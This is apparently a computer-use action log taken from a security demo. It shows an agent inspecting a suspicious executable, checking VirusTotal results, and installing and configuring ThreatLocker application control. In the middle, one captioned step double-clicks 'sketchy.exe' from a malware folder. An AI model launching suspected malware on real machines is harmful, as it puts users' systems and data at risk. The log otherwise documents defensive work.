
{"action": "left_click", "coordinate": [1291, 354]}
{"action": "scroll", "coordinate": [1143, 436], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [1118, 450], "scroll_direction": "down", "scroll_amount": 2}

View the detailed file properties of neHneiobyhcrJJ.exe.bin and move the properties window over the File Explorer window.
{"action": "left_click", "coordinate": [1089, 229]}
{"action": "left_click_drag", "start_coordinate": [1077, 199], "coordinate": [628, 147]}

Check the size and digital signatures of neHneiobyhcrJJ.exe.bin, and review the vendor detections in a VirusTotal file report.
{"action": "left_click", "coordinate": [517, 289]}
{"action": "left_click", "coordinate": [548, 174]}

{"action": "scroll", "coordinate": [669, 392], "scroll_direction": "up", "scroll_amount": 15}

Run sketchy.exe from the malware folder in Downloads.
{"action": "double_click", "coordinate": [265, 165]}

Choose Manual Deployment and the Workstations computer group for the ThreatLocker installer download.
{"action": "left_click", "coordinate": [496, 352]}
{"action": "left_click", "coordinate": [502, 521]}

{"action": "left_click", "coordinate": [471, 594]}

Set the mode of the tachibana computer to Secured.
{"action": "left_click", "coordinate": [707, 482]}

{"action": "left_click", "coordinate": [692, 519]}

Browse the Windows applications listed in Application Control and go to the second page of records.
{"action": "scroll", "coordinate": [648, 384], "scroll_direction": "down", "scroll_amount": 15}
